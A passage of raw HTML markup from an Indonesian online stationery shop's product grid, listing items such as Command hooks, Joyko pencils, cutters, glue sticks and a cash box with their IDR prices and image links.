data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/c/o/command_group_17001_17002_17003_17004_17006_17067_17068_17091_17092_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam-macam&#x20;Penggantung-kaitan&#x20;barang&#x20;putih&#x20;dan&#x20;transparan&#x20;berbagai&#x20;ukuran&#x20;mini,&#x20;kecil,&#x20;sedang,&#x20;besar&#x20;dan&#x20;jumbo&#x20;merk&#x20;Command&#x20;17001&#x2F;17002&#x2F;17003&#x2F;17004&#x2F;17006&#x2F;17067&#x2F;17068&#x2F;17091&#x2F;17092"/></span></span>  <style>.product-image-container-2046 {
    width: 152px;
}
.product-image-container-2046 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Pengait&#x20;Penggantung&#x20;Mini&#x20;&#x2F;&#x20;Kecil&#x20;&#x2F;&#x20;Sedang&#x20;&#x2F;&#x20;Besar&#x20;&#x2F;&#x20;Jumbo&#x20;Command&#x20;Hooks&#x20;17001&#x20;&#x7C;&#x20;17002&#x20;&#x7C;&#x20;17003&#x20;&#x7C;&#x20;17004&#x20;&#x7C;&#x20;17006&#x20;&#x7C;&#x20;17067&#x20;&#x7C;&#x20;17068&#x20;&#x7C;&#x20;17091&#x20;&#x7C;&#x20;17092" href="https://www.alattulissekolah.id/kaitan-gantungan-dinding-transparan-command.html">Kaitan Pengait Penggantung Mini / Kecil / Sedang / Besar / Jumbo Command Hooks 17001 | 17002 | 17003 | 17004 | 17006 | 17067 | 17068 | 17091 | 17092</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2046" data-price-box="product-id-2046">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29000" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_48" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-48"><span class="product-image-wrapper"><!--mf_product_label_comment_48--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_6065_spray_mount_10.25_oz_290_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;grosir&#x20;ada&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-48 {
    width: 152px;
}
.product-image-container-48 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;Lem&#x20;Semprot" href="https://www.alattulissekolah.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html">3M Scotch 6065 Spray Mount 10.25 oz 290 gr Lem Semprot</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-48"  data-price-amount="157500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 157.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-48"  data-price-amount="174500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 174.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1765" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-cashbox.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1765"><span class="product-image-wrapper"><!--mf_product_label_comment_1765--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-cashbox_8tuyovt51xuuuz0m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CB-21A&#x20;CB-26A&#x20;CB-27A&#x20;CB-32A&#x20;CB-36A&#x20;Cash&#x20;Box&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;Kasir&#x20;di&#x20;Konter&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1765 {
    width: 152px;
}
.product-image-container-1765 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cash&#x20;Box&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;Kasir&#x20;di&#x20;Konter&#x20;Joyko&#x20;CB-21A&#x20;CB-26A&#x20;CB-27A&#x20;CB-32A&#x20;CB-36A" href="https://www.alattulissekolah.id/joyko-cashbox.html">Cash Box Kotak Penyimpanan Uang Kas Kasir di Konter Joyko CB-21A CB-26A CB-27A CB-32A CB-36A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1765" data-price-box="product-id-1765">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="156000" data-price-type="" class="price-wrapper " ><span class="price">IDR 156.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1862" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-mechanical-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1862"><span class="product-image-wrapper"><!--mf_product_label_comment_1862--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-mechpencil-1_1gozqbifwzif1yrn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1862 {
    width: 152px;
}
.product-image-container-1862 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54" href="https://www.alattulissekolah.id/joyko-mechanical-pencils.html">Pensil Mekanik Cetek Bisa Refill Isi Ulang 0.5mm 0.7mm 2.0mm Mechanical Pencil Joyko MP-01 | MP-03A | MP-07 | MP-09 | MP-11 | MP-15 | MP-19 | MP-21 | MP-23 | MP-27 | MP-33 | MP-45 | MP-46 | MP-47 | MP-49 | MP-50 | MP-52 | MP-53 | MP-54</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1862" data-price-box="product-id-1862">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2300" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1115" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-liner-pen-clp-59-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1115"><span class="product-image-wrapper"><!--mf_product_label_comment_1115--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-liner-pen-clp-59-12_by0qlmjvoyvsegkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1115 {
    width: 152px;
}
.product-image-container-1115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12" href="https://www.alattulissekolah.id/joyko-liner-pen-clp-59-12.html">Joyko Liner Pen CLP-59-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1115" data-price-box="product-id-1115">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1115"  data-price-amount="30000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1115"  data-price-amount="34500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.alattulissekolah.id/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="161000" data-price-type="" class="price-wrapper " ><span class="price">IDR 161.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2120" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/sakana-whiteboard-cleaner-100ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2120"><span class="product-image-wrapper"><!--mf_product_label_comment_2120--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml"/></span></span>  <style>.product-image-container-2120 {
    width: 152px;
}
.product-image-container-2120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml" href="https://www.alattulissekolah.id/sakana-whiteboard-cleaner-100ml.html">Sakana Whiteboard Cleaner 100ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2120" data-price-box="product-id-2120">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2120"  data-price-amount="52500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_233" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/abc-battery-alkaline-size-d.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-233"><span class="product-image-wrapper"><!--mf_product_label_comment_233--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/a/b/abc_battery_alkaline_d_size_besar_lr20.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-233 {
    width: 152px;
}
.product-image-container-233 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20" href="https://www.alattulissekolah.id/abc-battery-alkaline-size-d.html">ABC Battery Baterai Alkaline D Size Besar LR20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="233" data-price-box="product-id-233">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-233"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-233"  data-price-amount="57000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1775" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-cutter-kecil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1775"><span class="product-image-wrapper"><!--mf_product_label_comment_1775--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-cutter-k_1ysbaniu8goteckr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1775 {
    width: 152px;
}
.product-image-container-1775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200" href="https://www.alattulissekolah.id/joyko-cutter-kecil.html">Pisau Kater Cutter Kecil Joyko A-300A/SG  A-360 CU-10BC CU-503 CU-504 K-200</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1775" data-price-box="product-id-1775">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3150" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.alattulissekolah.id/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2150" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.150,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1248" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-metal-suspention-file-rack-sfr-48.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1248"><span class="product-image-wrapper"><!--mf_product_label_comment_1248--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-suspension-fileholder-rack_duoh8btuog0ancwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring"/></span></span>  <style>.product-image-container-1248 {
    width: 152px;
}
.product-image-container-1248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring" href="https://www.alattulissekolah.id/joyko-metal-suspention-file-rack-sfr-48.html">Joyko Metal Suspention File Rack SFR-48 Rak Map Gantung Jaring</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1248" data-price-box="product-id-1248">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1248"  data-price-amount="67500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1248"  data-price-amount="77700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 77.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1820" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-push-pin-dan-paku-payung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1820"><span class="product-image-wrapper"><!--mf_product_label_comment_1820--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-pushpin-thumbtack_g0k3z6dckdcg99dw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10&#x20;Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1820 {
    width: 152px;
}
.product-image-container-1820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10" href="https://www.alattulissekolah.id/joyko-push-pin-dan-paku-payung.html">Paku Tusuk Styrofoam/Softboard Pushpin dan Paku Payung Joyko PP-30 | PP-30 T | TT-11 ( | TT-11P | CTT-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1820" data-price-box="product-id-1820">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3050" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.050,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2128" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-brite-sikat-gosok.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2128"><span class="product-image-wrapper"><!--mf_product_label_comment_2128--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m-scotch-brite-group-sikat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT"/></span></span>  <style>.product-image-container-2128 {
    width: 152px;
}
.product-image-container-2128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT" href="https://www.alattulissekolah.id/3m-scotch-brite-sikat-gosok.html">Sikat Lantai Toilet &amp; Kamar Mandi Scotch Brite 511P-6 | ID-40 | ID-42 | ID-50 | ID-51 | ID-422 | ID-55 | ID-772 | Toilet Bowl And Rim Brush with Caddy TB TLT</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2128" data-price-box="product-id-2128">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_290" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/bintang-obor-buku-oktavo-80-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-290"><span class="product-image-wrapper"><!--mf_product_label_comment_290--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/b/i/bintang_obor_buku_oktavo_80_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-290 {
    width: 152px;
}
.product-image-container-290 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.alattulissekolah.id/bintang-obor-buku-oktavo-80-lbr.html">Bintang Obor Buku Oktavo 80 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="290" data-price-box="product-id-290">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-290"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-290"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img 